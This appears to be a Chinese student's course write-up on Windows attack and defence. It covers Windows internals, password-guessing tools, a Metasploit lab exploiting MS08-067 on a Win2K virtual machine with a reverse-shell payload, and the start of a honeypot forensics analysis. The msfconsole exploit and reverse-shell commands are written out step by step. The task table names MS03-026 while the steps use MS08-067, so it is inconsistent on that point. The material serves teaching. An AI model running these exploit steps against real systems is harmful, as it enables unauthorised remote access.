| 一些问题 | 简单的解答 |

|---|---|

| 这个作业属于哪个课程 | 网络攻防实践 |

| 这个作业的要求在哪里 | 作业要求 |

| 参考文献 | 一些网络资源 |



知识梳理和总结

windows操作系统的基本结构

Windows操作系统内核的基本模块包括:

- Windows执行体

- Windows内核体

- 设备驱动程序

- 硬件抽象层

- Windows窗口与图形界面接口内核实现代码。

Windows操作系统在用户代码的代码模块包括:

- 系统支持进程

- 环境子系统服务进程

- 服务进程

- 用户应用软件

- 核心子系统DLL。

Windows操作系统内核实现的核心机制:

- Windows进程和线程管理机制

- Windows内存管理机制

- Windows文件管理机制

- Windows注册表管理机制

- Windows的网络机制。

windows远程攻防技术

- 远程口令猜解攻击

| 类别 | 方式 |

|---|---|

| 服务 | SMB协议、WMI服务、TS远程桌面终端服务,mysql数据库服务、SharePoint |

| 工具 | Legion、enum、SMBGrind、NTScan、XScan、流光等 |

| 窃听和破解 | 利用NTLM、LanMan、kerberos网络认证协议的弱点 |

| 防范 | 尽量关闭不必要的易受攻击的网络服务;配置主机防火墙来限制一些端口服务;利用网络防火墙限制这些服务的访问;禁用过时且有安全缺陷的Lanman和NTLM;制定实施强口令策略 |

- 网络服务远程渗透攻击:NetBIOS、SMB、MSRPC、IIS等服务存在漏洞

- 攻击Windows客户端及用户

Metasploit windows attacker

| 虚拟机 | IP地址 |

|---|---|

| KALI | 192.168.200.2 |

| WIN2K | 192.168.200.124 |

| 任务 | 具体内容 |

|---|---|

| 使用metasploit软件进行windows远程渗透统计实验 | 使用windows Attacker/BT4攻击机尝试对windows Metasploitable靶机上的MS03-026漏洞进行远程渗透攻击,获取目标主机的访问权 |



把WIN2K的网络模式改成NAT,然后确保和KALI能相互PING通

在KALI上启动metasploit,具体是执行命令msfconsole

川久保玲既视感



执行命令search ms08-067,查看漏洞信息,并且得到相应的模块

执行use exploit/windows/smb/ms08_067_netapi,使用这个模块

执行show payloads,选择攻击模块



执行 set payload generic/shell_reverse_tcp,可以看到相应的信息



执行show options,看一下需要修改的参数

执行set RHOST 被攻击者的IP,set LHOST 攻击者IP设置一下



执行show targets,查看可以攻击的系统





执行set TARGET 0设置为自动选取方式

执行exploit发动攻击,最后发现已经成功,已经获取了被攻击者的IP

取证实践分析:解码一次成功的NT系统破解攻击

来自213.116.251.162的攻击者成功攻陷了一台由rfp部署的蜜罐主机172.16.1.106,(主机名为lab.wiretrip.net),要求提取并分析攻击的全部过程。

- 攻击者使用了什么破解工具进行攻击

- 攻击者如何使用这个破解工具进入并控制了系统

- 攻击者获得系统访问权限后做了什么

- 我们如何防止这样的攻击

- 你觉得攻击者是否警觉了他的目标是一台蜜罐主机?如果是,为什么?





用wireshark打开一下日志文件



单独筛选这两个IP:ip.src == 213.116.251.162 && ip.dst ==172.16.1.106



追踪一个HTTP流

可以发现攻击者一开始进行了HTTP访问,主机系统信息是NT5.0,响应http请求的服务端主机安装了IIS4.0服务组件。



